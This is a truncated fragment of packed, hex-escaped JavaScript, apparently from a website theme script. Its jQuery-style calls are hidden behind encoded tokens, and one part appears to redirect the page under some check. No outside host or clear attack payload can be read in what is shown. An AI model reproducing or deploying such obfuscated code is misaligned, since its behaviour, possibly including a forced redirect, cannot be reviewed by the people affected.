3\x20\x34\x37\x3D\x24\x28\x4E\x29\x2C\x34\x38\x3D\x34\x37\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x69\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x6A\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x6B\x3D\x35\x6A\x5B\x52\x5D\x3B\x32\x58\x28\x34\x37\x2C\x35\x69\x2C\x34\x39\x2C\x35\x6B\x29\x7D\x48\x7B\x43\x20\x37\x43\x28\x29\x7B\x73\x20\x32\x67\x3D\x32\x30\x2C\x35\x6C\x3D\x37\x44\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x37\x45\x2B\x31\x4F\x29\x2C\x35\x6D\x3D\x35\x6C\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x35\x6D\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x35\x6E\x3D\x37\x46\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6E\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x61\x3D\x78\x2C\x34\x62\x3D\x24\x28\x4E\x29\x2C\x34\x63\x3D\x34\x62\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x35\x6F\x3D\x34\x63\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x64\x3D\x34\x63\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x70\x3D\x34\x64\x5B\x52\x5D\x2C\x35\x71\x3D\x34\x64\x5B\x31\x4F\x5D\x3B\x32\x58\x28\x34\x62\x2C\x35\x6F\x2C\x35\x70\x2C\x35\x71\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x47\x3D\x78\x2C\x34\x65\x3D\x24\x28\x4E\x29\x2C\x35\x72\x3D\x34\x65\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x32\x58\x28\x34\x65\x2C\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x34\x39\x2C\x35\x72\x29\x7D\x29\x3B\x43\x20\x35\x73\x28\x33\x41\x2C\x33\x42\x29\x7B\x73\x20\x32\x68\x3D\x78\x3B\x33\x6D\x28\x73\x20\x32\x59\x3D\x52\x3B\x32\x59\x3C\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x32\x59\x2B\x2B\x29\x45\x28\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x35\x74\x3D\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3B\x37\x47\x7D\x5A\x20\x35\x74\x7D\x43\x20\x35\x75\x28\x35\x76\x2C\x35\x77\x2C\x35\x78\x29\x7B\x73\x20\x32\x5A\x3D\x78\x3B\x45\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x29\x7B\x73\x20\x35\x79\x3D\x35\x76\x5B\x35\x77\x5D\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x7A\x3D\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x78\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x35\x79\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x35\x7A\x7D\x48\x7B\x43\x20\x37\x48\x28\x29\x7B\x73\x20\x33\x30\x3D\x32\x5A\x2C\x34\x66\x3D\x37\x49\x28\x4E\x29\x2C\x34\x67\x3D\x34\x66\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x41\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x42\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x43\x3D\x35\x42\x5B\x52\x5D\x3B\x37\x4A\x28\x34\x66\x2C\x35\x41\x2C\x34\x39\x2C\x35\x43\x29\x7D\x7D\x7D\x43\x20\x35\x44\x28\x35\x45\x2C\x35\x46\x29\x7B\x73\x20\x33\x31\x3D\x78\x2C\x35\x47\x3D\x35\x45\x5B\x35\x46\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x5D\x5B\x52\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x48\x3D\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x35\x47\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x3B\x5A\x20\x35\x48\x7D\x43\x20\x35\x49\x28\x35\x4A\x2C\x35\x4B\x29\x7B\x73\x20\x31\x7A\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x31\x69\x5C\x27\x3D\x3D\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x43\x20\x37\x4B\x28\x29\x7B\x73\x20\x31\x45\x3D\x31\x7A\x3B\x37\x4C\x2B\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x37\x4D\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x37\x4E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x37\x4F\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x37\x50\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x37\x51\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x33\x43\x3D\x35\x4A\x5B\x35\x4B\x5D\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x4C\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x35\x4E\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x35\x50\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x35\x52\x3D\x37\x52\x5B\x37\x53\x28\x35\x4E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x35\x50\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x35\x4C\x2C\x35\x53\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x35\x52\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x53\x7D\x7D\x43\x20\x35\x54\x28\x33\x32\x2C\x33\x33\x29\x7B\x73\x20\x55\x3D\x78\x2C\x35\x55\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x34\x68\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x56\x3D\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x68\x29\x3B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x37\x54\x20\x33\x32\x5B\x33\x33\x5D\x29\x7B\x73\x20\x33\x45\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x45\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x48\x7B\x45\x28\x34\x68\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x56\x5C\x5C\x6A\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x29\x3E\x2D\x31\x4F\x29\x7B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x37\x55\x28\x29\x7B\x73\x20\x32\x48\x3D\x55\x2C\x35\x57\x3D\x33\x6B\x20\x37\x56\x5B\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x35\x57\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x37\x57\x29\x7D\x7D\x48\x20\x33\x34\x3D\x35\x56\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x48\x20\x33\x34\x3D\x35\x31\x7D\x73\x20\x35\x58\x3D\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x33\x34\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x58\x7D\x43\x20\x35\x59\x28\x34\x69\x2C\x34\x6A\x29\x7B\x73\x20\x31\x53\x3D\x78\x3B\x45\x28\x34\x69\x5B\x34\x6A\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x5D\x21\x3D\x35\x5A\x29\x7B\x45\x28\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x58\x28\x29\x7B\x37\x59\x28\x43\x28\x29\x7B\x73\x20\x32\x31\x3D\x32\x37\x3B\x45\x28\x21\x37\x5A\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x38\x30\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x7D\x2C\x34\x48\x29\x7D\x7D\x48\x20\x73\x20\x36\x30\x3D\x34\x69\x5B\x34\x6A\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x52\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x5D\x2C\x34\x6B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x30\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x7D\x48\x20\x34\x6B\x3D\x5C\x27\x5C\x27\x3B\x5A\x20\x34\x6B\x7D\x43\x20\x36\x31\x28\x36\x32\x2C\x36\x33\x29\x7B\x73\x20\x31\x46\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x59\x5C\x5C\x31\x32\x5C\x5C\x65\x5C\x5C\x31\x4A\x5C\x5C\x31\x5C\x27\x3D\x3D\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x43\x20\x38\x31\x28\x29\x7B\x73\x20\x31\x37\x3D\x31\x46\x2C\x36\x34\x3D\x38\x32\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\